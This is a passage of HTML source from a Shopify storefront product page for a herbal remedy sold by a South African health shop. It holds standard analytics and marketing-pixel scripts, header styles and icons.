<!-- END app block --><!-- BEGIN app block: shopify://apps/limechat-ai/blocks/app-embed/61514426-688a-4566-b284-a0d7a70fd103 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a0a521a7-1cf8-4aea-ae46-6f9787cfa8f2/limechat-ai-3/assets/conversion-tracking.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26992738373,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26992738373,storefrontBaseUrl: "https://www.perfectlyhealthy.co.za",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1988460824","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fbf12c4cedcbbcf06841741fbe9e378f","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1965949208","configuration":"{\"projectId\":\"tt5wywevo1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1866727704","configuration":"{\"accountID\":\"S8Typc\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1354563864","configuration":"{\"shopId\":\"26992738373\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201242392","configuration":"{\"shop_url\":\"perfectlyhealthyza.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"757006616","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L2SCLQ0JLZ\\\",\\\"target_country\\\":\\\"ZA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/6GleCJLo9cwBEISyycYC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/9te-CI_o9cwBEISyycYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/N-rxCIno9cwBEISyycYC\\\",\\\"MC-E8VSY00XS6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/-AETCIbo9cwBEISyycYC\\\",\\\"MC-E8VSY00XS6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/2PODCPjf9cwBEISyycYC\\\",\\\"MC-E8VSY00XS6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/UL3kCJXo9cwBEISyycYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-L2SCLQ0JLZ\\\",\\\"AW-684873988\\\/erQHCIzo9cwBEISyycYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"358187288","configuration":"{\"pixel_id\":\"2434825700108916\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235569432","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"61efe981a47b97113243d415\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218857752","configuration":"{\"myshopifyDomain\":\"perfectlyhealthyza.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Perfectly Healthy SA","paymentSettings":{"currencyCode":"ZAR"},"myshopifyDomain":"perfectlyhealthyza.myshopify.com","countryCode":"ZA","storefrontUrl":"https:\/\/www.perfectlyhealthy.co.za"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":349.0,"currencyCode":"ZAR"},"product":{"title":"Intervene Herbal Regular - Infections \u0026 Disease","vendor":"Intervene","id":"4584262008901","untranslatedTitle":"Intervene Herbal Regular - Infections \u0026 Disease","url":"\/products\/intervene-herbal-regular","type":"Natural Remedy"},"id":"31892728217669","image":{"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.perfectlyhealthy.co.za/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26992738373","storefrontBaseUrl":"https:\/\/www.perfectlyhealthy.co.za","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":349.0,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Intervene Herbal Regular - Infections \u0026 Disease\",\"vendor\":\"Intervene\",\"id\":\"4584262008901\",\"untranslatedTitle\":\"Intervene Herbal Regular - Infections \u0026 Disease\",\"url\":\"\/products\/intervene-herbal-regular\",\"type\":\"Natural Remedy\"},\"id\":\"31892728217669\",\"image\":{\"src\":\"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ZAR';
  var meta = {"product":{"id":4584262008901,"gid":"gid:\/\/shopify\/Product\/4584262008901","vendor":"Intervene","type":"Natural Remedy","handle":"intervene-herbal-regular","variants":[{"id":31892728217669,"price":34900,"name":"Intervene Herbal Regular - Infections \u0026 Disease","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4584262008901,"requestId":"af4d30e5-839a-43c5-8526-892ee3e11a6b-1769929560"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26992738373,
      theme_id: 179186008344,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfectlyhealthy.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfectlyhealthy.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfectlyhealthy.co.za/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26992738373,"isMerchantRequest":null,"themeId":179186008344,"themeCityHash":"9318393316470474524","contentLanguage":"en","currency":"ZAR","eventMetadataId":"01a50de5-9518-4c94-9708-882548f589ad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4584262008901,"requestId":"af4d30e5-839a-43c5-8526-892ee3e11a6b-1769929560","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ZAR","variantId":31892728217669,"productId":4584262008901,"productGid":"gid:\/\/shopify\/Product\/4584262008901","name":"Intervene Herbal Regular - Infections \u0026 Disease","price":"349.00","sku":"","brand":"Intervene","variant":null,"category":"Natural Remedy","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ZAR","variantId":31892728217669,"productId":4584262008901,"productGid":"gid:\/\/shopify\/Product\/4584262008901","name":"Intervene Herbal Regular - Infections \u0026 Disease","price":"349.00","sku":"","brand":"Intervene","variant":null,"category":"Natural Remedy","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfectlyhealthy.co.za\/products\/intervene-herbal-regular"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfectlyhealthy.co.za/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.perfectlyhealthy.co.za/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26992738373"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179186008344"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfectlyhealthy.co.za/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24792473075992__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.2rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-left page-width" style="--icons-thickness:1.5px;">
    
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
